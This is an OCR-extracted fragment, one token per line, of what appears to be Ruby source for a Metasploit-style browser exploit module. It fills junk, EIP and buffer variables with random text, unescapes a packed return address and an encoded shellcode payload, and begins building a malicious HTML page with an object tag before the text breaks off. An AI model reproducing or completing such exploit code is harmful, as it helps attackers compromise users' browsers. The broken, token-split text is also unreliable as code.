
		junk    
=
rand_text_alpha
(
rand
(
20
)
+
1
)
		eip     
=
rand_text_alpha
(
rand
(
20
)
+
1
)
		morejunk 
=
rand_text_alpha
(
rand
(
20
)
+
1
)
		sc      
=
rand_text_alpha
(
rand
(
20
)
+
1
)
		buf 
=
rand_text_alpha
(
rand
(
20
)
+
1
)
# Set RET and shellcode
		ret 
=
Rex
:
:
Text
.
to_unescape
(
[
target
.
ret
]
.
pack
(
'V'
)
		shellcode 
=
Rex
:
:
Text
.
to_unescape
(
p
.
encoded
)
# Build the Site
		content 
=
%Q|

	<html>

		<object 